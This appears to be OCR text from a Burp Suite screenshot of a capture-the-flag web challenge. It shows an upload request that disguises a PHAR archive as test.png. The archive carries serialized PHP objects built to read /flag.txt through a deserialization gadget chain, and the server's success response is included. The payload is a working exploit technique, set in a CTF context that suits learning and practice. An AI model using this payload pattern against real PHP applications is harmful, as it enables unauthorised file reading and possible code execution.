 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://441ff8b4-afdf-4887-9f31-9a5440198661.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /upload.php HTTP/1.1
2 Host:
441ff8b4-afdf-4887-9f31-9a5440198661.node4.buuoj.cn:81
3 Content-Length: 474
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQwyFAe9p2DHHVVfM
8 Origin:
http://441ff8b4-afdf-4887-9f31-9a5440198661.node4.buuoj.cn
:81
9 Referer:
http://441ff8b4-afdf-4887-9f31-9a5440198661.node4.buuoj.cn
:81/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=ff5d42a3b928ad7a682062b666de9a1e
13 Connection: close
14
15 ------WebKitFormBoundaryQwyFAe9p2DHHVVfM
16 Content-Disposition: form-data; name="file"; filename="
test.png"
17 Content-Type: image/png
18
19 <?php __HALT_COMPILER(); ?>
20 ä®O:4:"User":1:{s:2:"db";O:8:"FileList":3:{s:15:"FileListf
iles";a:1:{i:0;O:4:"File":1:{s:8:"filename";s:9:"/flag.txt
";}}s:17:"FileListresults";N;s:15:"FileListfuncs";N;}}test
.txtUb~Ø¶test³ úx ÇzPzŸ ¥x1e}ÕGBMB
21 ------WebKitFormBoundaryQwyFAe9p2DHHVVfM--
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 12 Apr 2022 05:54:00 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 27
11
12 {
"success":true,
"error":""
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 9
Done 336 bytes | 54 millis